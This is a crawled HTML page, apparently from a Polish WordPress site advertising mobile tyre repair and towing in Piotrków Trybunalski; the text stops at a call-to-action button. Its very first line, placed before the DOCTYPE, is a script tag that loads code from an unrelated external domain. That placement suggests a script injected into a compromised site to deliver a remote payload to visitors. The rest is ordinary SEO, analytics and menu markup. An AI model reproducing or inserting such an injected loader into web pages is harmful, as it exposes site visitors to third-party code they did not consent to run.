

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/
body_size: 85950
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<!--[if IE 9]><html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="pl-PL"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/css/84850543866242d7bcff74e775c0612c.css?ver=4ee9f" /><meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Mobilna Wulkanizacja Piotrków Trybunalski- przyjedziemy w 15 minut</title><meta name="description" content="Mobilna Wulkanizacja Piotrków Trybunalski 🚨 Przyjedziemy do Ciebie w 15 minut! Zadzwoń na numer 790 817 762 📞 Oferujemy Ci pomoc drogową, lawetę, holowanie i wiele innych. Zadzwoń!" /><link rel="canonical" href="https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Mobilna Wulkanizacja Piotrków Trybunalski" /><meta property="og:description" content="Mobilna Wulkanizacja Piotrków Trybunalski 🚨 Przyjedziemy do Ciebie w 15 minut! Zadzwoń na numer 790 817 762 📞 Oferujemy Ci pomoc drogową, lawetę, holowanie i wiele innych. Zadzwoń!" /><meta property="og:url" content="https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/" /><meta property="og:site_name" content="Laweta-Pomoc-Drogowa-Holowanie.pl" /><meta property="article:publisher" content="https://www.facebook.com/lawetapomocdrogowaholowanie" /><meta property="article:modified_time" content="2023-04-29T20:20:59+00:00" /><meta property="og:image" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@pomoc_drogowapl" /><meta name="twitter:label1" content="Szacowany czas czytania" /><meta name="twitter:data1" content="10 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/","url":"https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/","name":"Mobilna Wulkanizacja Piotrków Trybunalski- przyjedziemy w 15 minut","isPartOf":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website"},"primaryImageOfPage":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/#primaryimage"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/#primaryimage"},"thumbnailUrl":"","datePublished":"2023-04-29T19:44:12+00:00","dateModified":"2023-04-29T20:20:59+00:00","description":"Mobilna Wulkanizacja Piotrków Trybunalski 🚨 Przyjedziemy do Ciebie w 15 minut! Zadzwoń na numer 790 817 762 📞 Oferujemy Ci pomoc drogową, lawetę, holowanie i wiele innych. Zadzwoń!","breadcrumb":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-piotrkow-trybunalski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://laweta-pomoc-drogowa-holowanie.pl/"},{"@type":"ListItem","position":2,"name":"Mobilna Wulkanizacja Piotrków Trybunalski"}]},{"@type":"WebSite","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website","url":"https://laweta-pomoc-drogowa-holowanie.pl/","name":"Laweta-Pomoc-Drogowa-Holowanie.pl","description":"","publisher":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laweta-pomoc-drogowa-holowanie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization","name":"Laweta-pomoc-drogowa-holowanie.pl","url":"https://laweta-pomoc-drogowa-holowanie.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/","url":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","contentUrl":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","width":612,"height":408,"caption":"Laweta-pomoc-drogowa-holowanie.pl"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawetapomocdrogowaholowanie","https://twitter.com/pomoc_drogowapl"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z wpisami" href="https://laweta-pomoc-drogowa-holowanie.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z komentarzami" href="https://laweta-pomoc-drogowa-holowanie.pl/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fmobilna-wulkanizacja-piotrkow-trybunalski%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fmobilna-wulkanizacja-piotrkow-trybunalski%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PB63CK2" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["laweta-pomoc-drogowa-holowanie.pl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PB63CK2")</script> <link rel="https://api.w.org/" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/wp/v2/pages/53501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laweta-pomoc-drogowa-holowanie.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://laweta-pomoc-drogowa-holowanie.pl/?p=53501' /><meta name="generator" content="Site Kit by Google 1.108.0" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-270x270.png" /></head><body id="top" class="wp-singular page-template-default page page-id-53501 wp-theme-rife-free rife-free header-horizontal site-layout-full elementor-default elementor-kit-12124 elementor-page elementor-page-53501" itemtype="https://schema.org/WebPage" itemscope><div class="whole-layout"><div class="page-background to-move"></div><header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full no-tools sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope><div class="head"><div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo text-logo" href="https://laweta-pomoc-drogowa-holowanie.pl/" title="Laweta-Pomoc-Drogowa-Holowanie.pl" rel="home" itemprop="url" data-wpel-link="internal">Pomoc Drogowa</a></div><nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="menu-container"><ul id="menu-main-menu" class="top-menu with-effect menu--ferdinand opener-icons-on"><li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12130 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/" data-wpel-link="internal"><span><em>Strona Główna</em></span></a></li><li id="menu-item-12126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12126 normal-menu"><a href="tel:790817762" data-wpel-link="internal"><span><em>ZADZWOŃ</em></span></a></li><li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/blog" data-wpel-link="internal"><span><em>Blog</em></span></a></li><li id="menu-item-37478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37478 normal-menu"><a href="#"><span><em>Pomoc Drogowa</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53074"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir/" data-wpel-link="internal"><span>Pomoc Drogowa TIR</span></a></li><li id="menu-item-49025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49025"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa</span></a></li><li id="menu-item-49036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49036"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24</span></a></li><li id="menu-item-49026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49026"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24h</span></a></li><li id="menu-item-49027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49027"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Tania Pomoc Drogowa</span></a></li><li id="menu-item-49028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49028"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Auto Pomoc</span></a></li><li id="menu-item-49037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49037"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Autopomoc</span></a></li></ul></li><li id="menu-item-37479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37479 normal-menu"><a href="#"><span><em>Laweta</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53101"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-tir/" data-wpel-link="internal"><span>Laweta TIR</span></a></li><li id="menu-item-50859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50859"><a href="https://laweta-pomoc-drogowa-holowanie.pl/autolaweta/" data-wpel-link="internal"><span>Autolaweta</span></a></li><li id="menu-item-50861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50861"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-cennik/" data-wpel-link="internal"><span>Laweta Cennik</span></a></li><li id="menu-item-50862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50862"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-autolawety/" data-wpel-link="internal"><span>Wynajem Autolawety</span></a></li><li id="menu-item-50863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50863"><a href="https://laweta-pomoc-drogowa-holowanie.pl/koszt-lawety/" data-wpel-link="internal"><span>Koszt Lawety</span></a></li><li id="menu-item-50864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50864"><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-kosztuje-laweta/" data-wpel-link="internal"><span>Ile kosztuje laweta?</span></a></li><li id="menu-item-50888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50888"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-samochodowa/" data-wpel-link="internal"><span>Laweta Samochodowa</span></a></li><li id="menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50889"><a href="https://laweta-pomoc-drogowa-holowanie.pl/przyczepa-laweta/" data-wpel-link="internal"><span>Przyczepa Laweta</span></a></li><li id="menu-item-49024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49024"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta</span></a></li><li id="menu-item-49029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49029"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta 24h</span></a></li><li id="menu-item-49030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49030"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Lawety</span></a></li><li id="menu-item-49031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49031"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Tania Laweta</span></a></li><li id="menu-item-49032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49032"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Transport Lawetą</span></a></li><li id="menu-item-49034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49034"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Autolawety</span></a></li><li id="menu-item-49035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49035"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Auto Laweta</span></a></li></ul></li><li id="menu-item-37480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37480 normal-menu"><a href="#"><span><em>Holowanie</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53100"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-tir/" data-wpel-link="internal"><span>Holowanie TIR</span></a></li><li id="menu-item-49023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49023"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie</span></a></li><li id="menu-item-50860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50860"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-auta/" data-wpel-link="internal"><span>Holowanie Auta</span></a></li><li id="menu-item-49038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49038"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Aut</span></a></li><li id="menu-item-49040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49040"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Auto</span></a></li><li id="menu-item-49041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49041"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Pojazdu</span></a></li><li id="menu-item-49042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Samochodu</span></a></li><li id="menu-item-49043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49043"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Tanie Holowanie</span></a></li><li id="menu-item-49044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Autoholowanie</span></a></li><li id="menu-item-49045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49045"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowanie</span></a></li><li id="menu-item-49046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49046"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowane</span></a></li><li id="menu-item-49047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holownik</span></a></li></ul></li><li id="menu-item-62975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-62975 normal-menu"><a href="#"><span><em>Dodatkowe usługi</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-62430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62430"><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli/" data-wpel-link="internal"><span>Odpalanie z kabli</span></a></li><li id="menu-item-62976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62976"><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa/" data-wpel-link="internal"><span>Dowóz Paliwa</span></a></li><li id="menu-item-63517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63517"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety/" data-wpel-link="internal"><span>Wynajem Lawety</span></a></li><li id="menu-item-64042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet/" data-wpel-link="internal"><span>Wypożyczalnia lawet</span></a></li><li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik/" data-wpel-link="internal"><span>Mobilny Mechanik</span></a></li><li id="menu-item-65140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65140"><a href="https://laweta-pomoc-drogowa-holowanie.pl/serwis-mobilny/" data-wpel-link="internal"><span>Serwis Mobilny</span></a></li><li id="menu-item-66293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66293"><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu/" data-wpel-link="internal"><span>Awaryjne otwieranie samochodu</span></a></li></ul></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a title="Wyszukaj miasto" href="#" aria-label="Search Title Link">Wyszukaj miasto</a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://laweta-pomoc-drogowa-holowanie.pl/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav><div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div></div></header><div id="mid" class="to-move no-top-space no-bottom-space layout-full_fixed layout-no-edge layout-fixed no-sidebars"><article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope><div class="content-limiter"><div id="col-mask"><div id="post-53501" class="content-box post-53501 page type-page status-publish has-post-thumbnail"><div class="formatter"><div class="real-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="53501" class="elementor elementor-53501"><section class="elementor-section elementor-top-section elementor-element elementor-element-bcec401 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcec401" data-element_type="section" id="home" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}"><div class="elementor-shape elementor-shape-bottom" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a7eaf animated-slow elementor-invisible" data-id="52a7eaf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8682af3 elementor-widget elementor-widget-writing-effect-headline" data-id="8682af3" data-element_type="widget" data-widget_type="writing-effect-headline.default"><div class="elementor-widget-container"><p class="a13ree-written-headline" data-speed="108" data-loop="1">
<span class="written-lines elementor-screen-only">Pomoc Drogowa
Laweta
Holowanie</span></p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-9908a66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9908a66" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c15832f" data-id="c15832f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6321989 elementor-widget elementor-widget-heading" data-id="6321989" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Masz awarie? Potrzebujesz pomocy drogowej?</span></div></div></div></div></div></section><div class="elementor-element elementor-element-3a2a2a4 elementor-widget elementor-widget-spacer" data-id="3a2a2a4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-e4182bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4182bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-574690d" data-id="574690d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aff449c elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="aff449c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-487a320 elementor-widget elementor-widget-heading" data-id="487a320" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-large">WYSZUKAJ MIASTO</p></div></div><div class="elementor-element elementor-element-637774a elementor-widget elementor-widget-shortcode" data-id="637774a" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><form class="search-form" role="search" method="get" action="https://laweta-pomoc-drogowa-holowanie.pl/"><fieldset class="semantic">
<input placeholder="Szukaj &hellip;" type="search" name="s" id="s1" value="">
<input type="submit" id="searchsubmit1" title="Szukaj" value="Szukaj"></fieldset>
<input type="hidden" name="id" value="14234"></form></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-54ac680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ac680" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13836a1" data-id="13836a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cd854f3 elementor-widget elementor-widget-image" data-id="cd854f3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#about">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="297" height="35" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2019/02/lander-downBTN.png" class="attachment-full size-full wp-image-12108" alt="">								</a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0a05621 elementor-section-content-middle elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a05621" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bd71e90 elementor-invisible" data-id="bd71e90" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-98016f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="98016f5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f80437b" data-id="f80437b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0db6eed elementor-widget elementor-widget-heading" data-id="0db6eed" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja/" data-wpel-link="internal">MOBILNA WULKANIZACJA</a></p></div></div><div class="elementor-element elementor-element-0f1f35f elementor-widget elementor-widget-spacer" data-id="0f1f35f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-6694f2c elementor-widget elementor-widget-text-editor" data-id="6694f2c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Oferuje usługi, takie jak np. mobilna wulkanizacja, mobilna wulkanizacja TIR, wulkanizacja TIR. Zapraszamy do kontaktu!</p></div></div><div class="elementor-element elementor-element-e5c66b1 elementor-widget elementor-widget-spacer" data-id="e5c66b1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-0599b6a elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0599b6a" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
